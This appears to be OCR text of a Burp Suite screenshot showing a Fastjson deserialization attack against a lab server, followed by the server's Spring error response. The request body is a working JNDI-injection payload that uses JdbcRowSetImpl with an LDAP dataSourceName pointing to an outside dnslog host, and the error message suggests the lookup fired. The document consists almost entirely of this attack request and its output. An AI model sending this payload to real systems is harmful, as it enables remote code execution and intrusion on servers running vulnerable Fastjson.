 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.80.141:8090
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/json
11 Content-Length: 152
12
13 {
14 "handsome":{
15 "@type":"Lcom.sun.rowset.JdbcRowSetImpl;",
16 "dataSourceName":"ldap://pvpp6b.dnslog.cn",
17 "autoCommit":true
18 }
19 }
20
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 328
5 Date: Fri, 08 Sep 2023 05:11:06 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you
are seeing this as a fallback.
</p>
<div id='created'>
Fri Sep 08 05:11:06 UTC 2023
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
set property error, autoCommit
</div>
</body>
</html>